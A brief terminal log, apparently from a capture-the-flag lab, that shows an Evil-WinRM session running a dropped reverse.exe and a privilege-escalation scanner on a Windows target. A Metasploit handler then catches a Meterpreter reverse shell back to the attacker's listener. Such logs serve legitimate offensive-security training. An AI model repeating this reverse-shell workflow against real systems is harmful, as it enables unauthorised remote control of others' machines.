 -a---- 9/20/2025 8:45 AM 7168 reverse.exe
-a---- 9/20/2025 9:04 AM 10166272 winPEASx64.exe
*Evil-WinRM* PS C:\Users\tony\Documents> ./reverse.exe
*Evil-WinRM* PS C:\Users\tony\Documents>
~/De/M/HT/D/exploits ✔
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] Sending stage (203846 bytes) to 10.129.155.6
[*] Meterpreter session 2 opened (10.10.16.6:4444 -> 10.129.15
5.6:49457) at 2025-09-20 11:20:42 +0200
meterpreter >